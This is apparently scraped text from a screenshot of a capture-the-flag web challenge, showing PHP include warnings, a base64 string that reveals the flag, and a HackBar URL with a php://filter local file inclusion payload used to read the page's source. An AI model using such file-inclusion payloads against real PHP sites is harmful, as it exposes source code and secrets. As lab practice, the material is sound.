 Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
Warning: include(): unable to locate filter "index" in /var/www/html/index.php on line 37
Warning: include(): Unable to create filter (index) in /var/www/html/index.php on line 37
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIGZsYWd7MzhhMGQ1NzgtMGY1OS00ZGQ4LWJjNjEtNzVhODk0M2I3NjhhfQo/Pgo=
WOOFERS MEOWERS
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://0477af93-b4d0-4090-bc89-4fe78f277bfa.node3.buuoj.cn/index.php?category=php://filter/convert.base64-encode/index/resource=flag
Enable POST ADD HEADER